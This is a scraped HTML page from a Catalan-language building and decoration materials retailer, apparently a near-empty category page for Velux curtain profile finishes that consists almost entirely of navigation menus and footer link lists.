		<li id="responsive-menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/ceramica/">Ceràmica per a terra</a></li>
		<li id="responsive-menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/suelos-tecnicos-elevados/">Terres tècnics elevats</a></li>
		<li id="responsive-menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/caucho-para-suelos/">Cautxú per a terra</a></li>
		<li id="responsive-menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/cesped-artificial/">Gespa artificial per a terra</a></li>
		<li id="responsive-menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandes antilliscants per terres</a></li>
		<li id="responsive-menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/zocalo/">Sòcul</a></li>
		<li id="responsive-menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/iluminacion-empotrada/">Il.luminació pel terra</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/">Revestiment paret</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/parquet-per-paret/">Parquet per a paret</a></li>
		<li id="responsive-menu-item-3268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/aislante-para-pared/">Aïllant per paret</a></li>
		<li id="responsive-menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/linoleum-per-paret/">Linoleum per paret</a></li>
		<li id="responsive-menu-item-3267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/pvc-para-pared/">Pvc per paret</a></li>
		<li id="responsive-menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/corcho-para-pared/">Suro per paret</a></li>
		<li id="responsive-menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/pintura-para-paret/">Pintura per paret</a></li>
		<li id="responsive-menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/papel-pintado-para-pared/">Paper pintat per a paret</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-techo/">Revestiment sostre</a></li>
	<li id="responsive-menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-fachada/">Revestiment façana</a></li>
	<li id="responsive-menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/">Tancament</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/ventana/">Finestra</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/ventana/velux/">Velux</a></li>
			<li id="responsive-menu-item-2234" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/perfiles/aluminio/">Alumini</a></li>
			<li id="responsive-menu-item-2235" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/ventana/claraboyas/">Claraboies</a></li>
			<li id="responsive-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/luz/lucernarios/">Lluernaris</a></li>
			<li id="responsive-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/ventana/exutorios/">Exutoris</a></li>
			<li id="responsive-menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/ventana/mas-sobre-ventanas/">Més sobre finestres</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/">Porta</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/tradicional/">Tradicional</a></li>
			<li id="responsive-menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/corredera-entre-pared/">Corredissa (entre paret)</a></li>
			<li id="responsive-menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/plegable/">Plegable</a></li>
			<li id="responsive-menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/garajge/">Garatge</a></li>
			<li id="responsive-menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/comercio-y-industria/">Comerç i indústria</a></li>
			<li id="responsive-menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/resistente-al-fuego/">Registent al foc</a></li>
			<li id="responsive-menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/seguridad/">Seguretat</a></li>
			<li id="responsive-menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/cortinas-velux/accesorios/">Accessoris</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-2231" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/persiana/">Persiana</a></li>
		<li id="responsive-menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/rejas-y-ballestas/">Reixes i ballestes</a></li>
		<li id="responsive-menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/celosia/">Gelosia</a></li>
		<li id="responsive-menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/mallorquina/">Mallorquina</a></li>
		<li id="responsive-menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/mampara-de-oficina/">Mampara d&#8217;oficina</a></li>
		<li id="responsive-menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/mampara-biombo-restauracion-bares-restaurantes-hoteles/">Mampara biombo restauració</a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://decomat.com/ca/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-692a885e9fcee" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Segons acabats perfils</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://decomat.com/ca/">Portada</a></span> &raquo; <span><a href="https://decomat.com/ca/materiales/">Materials</a></span> &raquo; <span><a href="https://decomat.com/es/materiales/cortina-toldo/">Cortina / toldo</a></span> &raquo; <span><a href="https://decomat.com/ca/materiales/cortina-toldo/cortinas-velux/">Cortines Velux</a></span> &raquo; <span><a href="https://decomat.com/es/materiales/cortina-toldo/cortinas-velux/modelo/">Modelo</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">As finished profiles</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>
        
        <div id="theme-page" class="master-holder  clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
            
            <div class="master-holder-bg-holder">
                <div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
            </div>

            <div class="mk-main-wrapper-holder">

                <div id="mk-page-id-1848" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout  ">
                      <div class="theme-content " itemprop="mainEntityOfPage">
                            <h1>Segons acabats perfils</h1>
		<div class="clearboth"></div>
		                      
                      <div class="clearboth"></div>
                                            </div>
                                <div class="clearboth"></div>
                
                </div>
            </div>


                
        </div>          

<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
        <div class="footer-wrapper mk-grid">
        <div class="mk-padding-wrapper">
            		<div class="mk-col-1-4"><style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<section id="qtranslate-2" class="widget qtranxs_widget"><div class="widgettitle">IDIOMA:</div>
<ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-ca active"><a href="https://decomat.com/ca/materiales/cortina-toldo/cortinas-velux/modelo/segun-acabados-perfiles/" hreflang="ca" title="Català (ca)" class="qtranxs_text qtranxs_text_ca"><span>Català</span></a></li>
<li class="lang-es"><a href="https://decomat.com/es/materiales/cortina-toldo/cortinas-velux/modelo/segun-acabados-perfiles/" hreflang="es" title="Castellano (es)" class="qtranxs_text qtranxs_text_es"><span>Castellano</span></a></li>
<li class="lang-fr"><a href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-velux/modelo/segun-acabados-perfiles/" hreflang="fr" title="Français (fr)" class="qtranxs_text qtranxs_text_fr"><span>Français</span></a></li>
<li class="lang-en"><a href="https://decomat.com/en/materiales/cortina-toldo/cortinas-velux/modelo/segun-acabados-perfiles/" hreflang="en" title="English (en)" class="qtranxs_text qtranxs_text_en"><span>English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</section><section id="nav_menu-13" class="widget widget_nav_menu"><div class="widgettitle">SERVEIS i GARANTIES</div>
<div class="menu-serveis-i-granties-container"><ul id="menu-serveis-i-granties" class="menu">
<li id="menu-item-3953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalacion-productos-decoracion/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea67a5" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instal·lació productes decoració</a></li>
<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4099">
<a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/interiorismo-diseno-interiores/">Interiorisme / Disseny interiors</a>
<ul class="sub-menu">
	<li id="menu-item-6009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://decomat.com/ca/hogar/reformas-para-el-hogar/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea67a5" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Reformes per a la llar</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6010"><a href="https://decomat.com/ca/hogar/reformas-cocina-y-bano-para-el-hogar/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea67a5" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Reformes cuina i bany per a la llar</a></li>
</ul>
</li>
<li id="menu-item-3952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3952"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/servicios-contract/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea67a5" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Serveis contract</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3951"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/servicios-mudanzas-y-guardamuebles/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea67a5" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Serveis mudances i guardamobles</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3950">
<a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/reparaciones/">Reparacions</a>
<ul class="sub-menu">
	<li id="menu-item-6008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6008"><a href="https://decomat.com/ca/materiales/pavimento-suelo/parque/reparacion-parquet-pulido-y-barnizadoado/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea67a5" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Reparació parquet polit i vernissat</a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6006"><a href="https://decomat.com/ca/ofertas/pulido-parquet/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea67a5" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Pulit parquet</a></li>
	<li id="menu-item-6007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6007"><a href="https://decomat.com/ca/ofertas/reparacion-persiana/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea67a5" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Reparació persiana</a></li>
</ul>
</li>
<li id="menu-item-7618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7618">
<a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/">Instal·lacions</a>
<ul class="sub-menu">
	<li id="menu-item-7644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-decorativos-locales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea67a5" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instal·lació de paviments decoratius per a locals</a></li>
	<li id="menu-item-7651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7651"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moqueta-modular-oficinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea67a5" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instal·lació de moqueta modular per a oficines</a></li>
	<li id="menu-item-7659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7659"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-medida-oficinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea67a5" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>instal·lació moquetes a mida per a oficines</a></li>
	<li id="menu-item-7665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7665"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-medida/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea67a5" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instal·lació de paviments a mida</a></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7686"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-vinilicos-empresas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea67a5" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instal·lació de paviments vinílics per a empreses</a></li>
	<li id="menu-item-7687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7687"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-zonas-acuaticas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea67a5" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instal·lació de paviments en zones aquàtiques</a></li>
	<li id="menu-item-7688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7688"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea67a5" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instal·lació de Moquetes, Paviments PVC i cortines per a empreses</a></li>
	<li id="menu-item-7645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-suelo-moqueta-barcelona/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea67a5" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instal·lació terra de moqueta a Barcelona</a></li>
	<li id="menu-item-7685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7685"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-suelo-vinilo-colegio/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea67a5" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Instal·lació de sòl de vinil per col·legi</a></li>
</ul>
</li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/garanties/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea67a5" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Garanties</a></li>
</ul></div></section><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widgettitle">PRODUCTES PROFESSIONALS</div>
<div class="menu-productos-profesionales-container"><ul id="menu-productos-profesionales" class="menu">
<li id="menu-item-7600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7600"><a href="https://decomat.com/ca/productos-profesionales-decoracion/pavimentos-escolares/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea883e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Paviments escolars</a></li>
<li id="menu-item-7611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a href="https://decomat.com/ca/productos-profesionales-decoracion/moquetas-para-hoteles/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea883e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Moquetes per a hotels</a></li>
<li id="menu-item-7625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7625"><a href="https://decomat.com/ca/productos-profesionales-decoracion/moqueta-modular-para-oficinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea883e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>moqueta modular per a oficines</a></li>
<li id="menu-item-7636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://decomat.com/ca/productos-profesionales-decoracion/pavimentos-decorativos-locales-comerciales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea883e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Paviments decoratius per a locals comercials</a></li>
<li id="menu-item-7637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7637"><a href="https://decomat.com/ca/productos-profesionales-decoracion/pavimentos-deportivos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885ea883e" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Paviments esportius</a></li>
</ul></div></section></div>
			<div class="mk-col-1-4"><section id="nav_menu-14" class="widget widget_nav_menu"><div class="widgettitle">PRODUCTES</div>
<div class="menu-productes-container"><ul id="menu-productes" class="menu">
